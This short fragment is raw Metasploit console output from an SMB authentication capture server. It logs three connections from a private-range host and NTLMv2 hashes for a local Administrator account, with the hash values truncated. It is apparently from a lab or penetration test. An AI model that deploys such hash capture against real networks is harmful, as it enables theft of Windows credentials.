 msf6 auxiliary(server/capture/smb) >
[+] Received SMB connection on Auth Capture Server!
[SMB] NTLMv2-SSP Client     : 192.168.86.50
[SMB] NTLMv2-SSP Username   : WIN-V28QNSO2H05\Administrator
[SMB] NTLMv2-SSP Hash       : Administrator::WIN-V28QNSO2H05:c
00
[+] Received SMB connection on Auth Capture Server!
[SMB] NTLMv2-SSP Client     : 192.168.86.50
[SMB] NTLMv2-SSP Username   : WIN-V28QNSO2H05\Administrator
[SMB] NTLMv2-SSP Hash       : Administrator::WIN-V28QNSO2H05:6
[+] Received SMB connection on Auth Capture Server!
[SMB] NTLMv2-SSP Client     : 192.168.86.50
[SMB] NTLMv2-SSP Username   : WIN-V28QNSO2H05\Administrator
[SMB] NTLMv2-SSP Hash       : Administrator::WIN-V28QNSO2H05: